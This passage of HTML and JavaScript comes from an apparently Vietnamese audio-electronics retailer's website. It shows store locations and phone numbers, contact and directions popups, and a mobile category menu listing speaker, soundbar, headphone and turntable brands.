		<span class="index"> Danh mục</span>
	</a>
	<a class="img-footer " href="tel:0989 142 688">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_2.png?1768556231622" alt="Gọi điện">
		<span class="index "> Gọi điện</span>
	</a>

	<a class="img-footer contact-click"   href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_3.png?1768556231622" alt="Nhắn tin">
		<span class="index "> Nhắn tin</span>
	</a>
	<a class="img-footer  "  href="/blogs/all">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_4.png?1768556231622" alt="Tin tức">
		<span class="index "> Tin tức</span>
	</a>
	<a class="img-footer map-click" href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_5.png?1768556231622" alt="Chỉ đường">
		<span class="index "> Chỉ đường</span>
	</a>


</div>

<div  class="def-content element unsee">
	
	<div class="ng-scope">

		<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0984522688" title="Gọi mua hàng  "><span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
	</div>
	
</div>

<div class="bg_fade "></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	$(function () {
		function openPanel() {
			$('.element').removeClass('unsee'); // element: hiện
			$('.bg_fade').addClass('unsee');    // bg_fade: hiện (ngược với element)
		}
		function closePanel() {
			$('.element').addClass('unsee');    // element: ẩn
			$('.bg_fade').removeClass('unsee'); // bg_fade: ẩn
		}

		$('.store-click').on('click', function (e) {
			e.preventDefault();
			if ($('.element').hasClass('unsee')) {
				openPanel();
			} else {
				closePanel();
			}
		});

		$('.bg_fade').on('click', function (e) {
			e.preventDefault();
			closePanel();
		});

		$('.element').on('click', function (e) {
			e.stopPropagation();
		});
	});
</script>
<div  class="def-content element unsee">
	
	<div class="ng-scope">

		<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0984522688" title="Gọi mua hàng  "><span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
	</div>
	
</div>

<div class="bg_fade "></div>
<script>
	$(function () {
		function openPanel() {
			$('.element').removeClass('unsee'); // element: hiện
			$('.bg_fade').addClass('unsee');    // bg_fade: hiện (ngược với element)
		}
		function closePanel() {
			$('.element').addClass('unsee');    // element: ẩn
			$('.bg_fade').removeClass('unsee'); // bg_fade: ẩn
		}

		$('.store-click').on('click', function (e) {
			e.preventDefault();
			if ($('.element').hasClass('unsee')) {
				openPanel();
			} else {
				closePanel();
			}
		});

		$('.bg_fade').on('click', function (e) {
			e.preventDefault();
			closePanel();
		});

		$('.element').on('click', function (e) {
			e.stopPropagation();
		});
	});
</script>
<!-- Popup Liên hệ -->
<div class="contact-modal is-hidden" role="dialog" aria-modal="true" aria-labelledby="contactModalTitle">
	<div class="contact-modal__overlay contact-close" aria-hidden="true"></div>

	<div class="contact-modal__panel" role="document">
		<button class="contact-modal__close contact-close" aria-label="Đóng popup">×</button>
		<h3 id="contactModalTitle" class="contact-modal__title">Liên hệ nhanh</h3>

		<div class="contact-modal__actions">
			<a class="contact-btn contact-btn--fb" href="https://m.me/audio.linhanh" target="_blank" rel="noopener">Nhắn tin Facebook</a>
			<a class="contact-btn contact-btn--zalo" href="http://zalo.me/4343508901671584344" target="_blank" rel="noopener">Nhắn tin Zalo</a>
		</div>
	</div>
</div>


<script>
(function () {
  var modal   = document.querySelector('.contact-modal');
  var panel   = document.querySelector('.contact-modal__panel');
  var overlay = document.querySelector('.contact-modal__overlay');
  var btnX    = document.querySelector('.contact-modal__close');

  function openModal() {
    if (!modal) return;
    modal.classList.remove('is-hidden');
    document.body.classList.add('no-scroll');
    if (panel) { panel.setAttribute('tabindex', '-1'); panel.focus(); }
  }
  function closeModal() {
    if (!modal) return;
    modal.classList.add('is-hidden');
    document.body.classList.remove('no-scroll');
  }

  // Mở khi click .contact-click
  document.addEventListener('click', function (e) {
    var trigger = e.target.closest('.contact-click');
    if (trigger) {
      e.preventDefault();
      openModal();
    }
  });

  // Đóng trực tiếp (KHÔNG bị chặn bởi stopPropagation)
  if (overlay) overlay.addEventListener('click', function (e) {
    e.preventDefault();
    closeModal();
  });
  if (btnX) btnX.addEventListener('click', function (e) {
    e.preventDefault();
    closeModal();
  });

  // Cho phép bấm Esc để đóng
  document.addEventListener('keydown', function (e) {
    if (e.key === 'Escape') closeModal();
  });

  // Chỉ chặn click “trống” bên trong panel, không chặn nút close
  if (panel) {
    panel.addEventListener('click', function (e) {
      if (!e.target.closest('.contact-close')) {
        e.stopPropagation();
      }
    });
  }
})();
</script>
<!-- Popup Chỉ đường (độc lập) -->
<div class="mapBox is-hidden" role="dialog" aria-modal="true" aria-labelledby="mapBoxTitle">
	<div class="mapBox__overlay" aria-hidden="true"></div>

	<div class="mapBox__panel" role="document">
		<button class="mapBox__close" aria-label="Đóng popup">×</button>
		<h3 id="mapBoxTitle" class="mapBox__title">Chỉ đường</h3>

		<div class="mapBox__actions">
			<!-- Thay link theo settings của bạn -->
		
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh,+99+H%E1%BB%93+Ba+M%E1%BA%ABu,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i+100000,+Vietnam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!16s%2Fg%2F11c0r58ycw!4m8!1m0!1m5!1m1!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2m2!1d105.8398525!2d21.0142766!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 1 - Hà Nội
				<span>99 Ô Đồng Lầm (Hồ Ba Mẫu), Phường Văn Miếu - Quốc Tử Giám
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y,+117+%C4%90.+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Mai+D%E1%BB%8Bch,+C%E1%BA%A7u+Gi%E1%BA%A5y,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2zxJBp4buHbiB04butIExpbmggQW5oIC0gQ-G6p3UgR2nhuqV5!8m2!3d21.0445329!4d105.7808141!16s%2Fg%2F11pkhkky87!4m8!1m0!1m5!1m1!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2m2!1d105.7808141!2d21.0445329!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 2 - Hà Nội
				<span>117 Phạm Văn Đồng, Phường Phú Diễn</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng,+27+H%C3%A0m+Nghi,+Th%E1%BA%A1c+Gi%C3%A1n,+Thanh+Kh%C3%AA,+%C4%90%C3%A0+N%E1%BA%B5ng+50300,+Vi%E1%BB%87t+Nam/@16.065805,108.210495,21z/data=!4m17!1m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDDoCBO4bq1bmc!8m2!3d16.0658049!4d108.2104947!16s%2Fg%2F11kk05r11f!4m8!1m0!1m5!1m1!1s0x3142195409245869:0x99d7ff82d81265f7!2m2!1d108.2104947!2d16.0658049!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 3 - Đà Nẵng
				<span>27 Hàm Nghi, Phường Thanh Khê
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10,+151+%C4%90.+Nguy%E1%BB%85n+Duy+D%C6%B0%C6%A1ng,+Ph%C6%B0%E1%BB%9Dng+2,+Qu%E1%BA%ADn+10,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.760991,106.670831,17z/data=!4m17!1m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEw!8m2!3d10.7609905!4d106.6708309!16s%2Fg%2F11h2pgt3_s!4m8!1m0!1m5!1m1!1s0x31752f572d540fa9:0x225830e2bf947201!2m2!1d106.6708309!2d10.7609905!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 4 - HCM
				<span>151 Nguyễn Duy Dương, Phường Vườn Lài
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p,+559+%C4%90.+Phan+V%C4%83n+Tr%E1%BB%8B,+Ph%C6%B0%E1%BB%9Dng+5,+G%C3%B2+V%E1%BA%A5p,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.825567,106.689943,17z/data=!4m17!1m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!2zxJBp4buHbiB04butIExpbmggQW5oIC0gR8OyIFbhuqVw!8m2!3d10.8255671!4d106.6899433!16s%2Fg%2F11qrkrd91g!4m8!1m0!1m5!1m1!1s0x3175298db2356bed:0xe645310086b4fa0!2m2!1d106.6899433!2d10.8255671!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 5 - HCM
				<span>559 Phan Văn Trị, Phường An Nhơn
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11,+129+%C4%90.+B%C3%ACnh+Th%E1%BB%9Bi,+Ph%C6%B0%E1%BB%9Dng+11,+Qu%E1%BA%ADn+11,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7664996,106.6459079,17z/data=!4m17!1m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEx!8m2!3d10.7664943!4d106.6484828!16s%2Fg%2F11w2n783g9!4m8!1m0!1m5!1m1!1s0x31752f002aa4025f:0x6e022e72efd849e4!2m2!1d106.6484828!2d10.7664943!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 6 - HCM
				<span>129 Bình Thới, Phường Phú Thọ
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
	</div>
</div>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		var trigger = document.querySelector('.map-click');   // nút mở
		var modal   = document.querySelector('.mapBox');      // khung popup
		if (!trigger || !modal) return;                       // thiếu phần tử -> bỏ qua

		var overlay = modal.querySelector('.mapBox__overlay');
		var closeBt = modal.querySelector('.mapBox__close');
		var panel   = modal.querySelector('.mapBox__panel');

		function openMapBox() {
			modal.classList.remove('is-hidden');
			document.body.classList.add('no-scroll');
			if (panel) { panel.setAttribute('tabindex', '-1'); panel.focus(); }
		}

		function closeMapBox() {
			modal.classList.add('is-hidden');
			document.body.classList.remove('no-scroll');
		}

		// Mở
		trigger.addEventListener('click', function (e) {
			e.preventDefault();
			openMapBox();
		});

		// Đóng (overlay + nút X)
		overlay && overlay.addEventListener('click', function (e) {
			e.preventDefault();
			closeMapBox();
		});
		closeBt && closeBt.addEventListener('click', function (e) {
			e.preventDefault();
			closeMapBox();
		});

		// ESC để đóng
		document.addEventListener('keydown', function (e) {
			if (e.key === 'Escape' && !modal.classList.contains('is-hidden')) {
				closeMapBox();
			}
		});
	});
</script> 

		<div class="backdrop__body-backdrop___1rvky"></div>
		<div class="mobile-main-menu">
	<div class="la-scroll-fix-infor-user">
		<button class="evo-close-menu" aria-label="Đóng menu" title="Đóng menu">
			<svg class="Icon Icon--close" viewBox="0 0 16 14">
				<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
			</svg>
		</button>
		<div class="user-info">
			<div class="user-avatar">
				<div class="no-avt">
					<svg viewBox="0 0 512 512"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z" data-original="#222222" class="active-path" fill="#222222"/></svg>
				</div>
			</div>
			
			<div class="user-name">
				<p><a rel="nofollow" href="/account/login" title="Đăng nhập">Đăng nhập</a></p>
				<p><a rel="nofollow" href="/account/register" title="Đăng ký">Đăng ký</a></p>
			</div>
			
		</div>
		<ul class="menu_mobile">
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/blackfriday-2025.jpg?v=1762773902880" alt="Khuyến Mại Đặc Biệt" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Khuyến Mại Đặc Biệt
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Khuyến Mại Đặc Biệt </a>
						<a class='box-title_showall' href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Xem tất cả</a>
					</div>
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-mucjbl.jpg?v=1753605946300" alt="Loa Bluetooth" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Bluetooth
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-bluetooth" title="Loa Bluetooth">Loa Bluetooth </a>
						<a class='box-title_showall' href="/loa-bluetooth" title="Loa Bluetooth">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bluetooth' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/harman-kardon" title="Harman Kardon">Harman Kardon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-ruark" title="Ruark">Ruark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-bugani" title="Bugani">Bugani</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vifa" title="Vifa">Vifa</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-cabasse" title="Cabasse">Cabasse</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/fender" title="Fender">Fender</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/soundbar.jpg?v=1697775048640" alt="Loa Soundbar" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Soundbar
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-soundbar" title="Loa Soundbar">Loa Soundbar </a>
						<a class='box-title_showall' href="/loa-soundbar" title="Loa Soundbar">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-soundbar' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-soundbar-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-b-o" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-soundbar-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-harman-kardon" title="Harman Kardon">Harman Kardon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-willkins" title="Bower and Wilkins">Bower and Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-ruark" title="Ruark">Ruark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-pion-neer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-lg" title="LG">LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-denon" title="Loa thanh Denon">Loa thanh Denon</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-soundbar-co-ve-tinh' title='Loa soundbar có vệ tinh'>
								Loa soundbar có vệ tinh
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/4.png?v=1649918611950" alt="Tai nghe" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Tai nghe
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/tai-nghe" title="Tai nghe">Tai nghe </a>
						<a class='box-title_showall' href="/tai-nghe" title="Tai nghe">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/tai-nghe-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-akg" title="AKG">AKG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-skull-candy" title="Skull Candy">Skull Candy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-shure" title="Shure">Shure</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-bowers-wikins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-philips" title="Philips">Philips</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-wireless' title='Tai nghe True Wireless'>
								Tai nghe True Wireless
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-in-ear' title='Tai nghe In-Ear'>
								Tai nghe In-Ear
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-on-ear' title='Tai nghe On-Ear'>
								Tai nghe On-Ear
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-over-ear' title='Tai nghe Over-Ear'>
								Tai nghe Over-Ear
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-muc-dau-dia-than.jpg?v=1652849060110" alt="Đầu đĩa - DAC giải mã" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Đầu đĩa - DAC giải mã
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Đầu đĩa - DAC giải mã </a>
						<a class='box-title_showall' href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/dau-dia-than' title='Đầu đĩa than'>
								Đầu đĩa than
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-dia-than-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-pro-ject" title="Pro-Ject">Pro-Ject</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-linn" title="LINN">LINN</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-cd-dvd-bluray' title='Đầu CD/DVD/BLURAY'>
								Đầu CD/DVD/BLURAY
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-cd-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-luxman" title="Luxman">Luxman</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-rotel" title="Rotel">Rotel</a>
							</li>
							
							<li class="ng-scope">
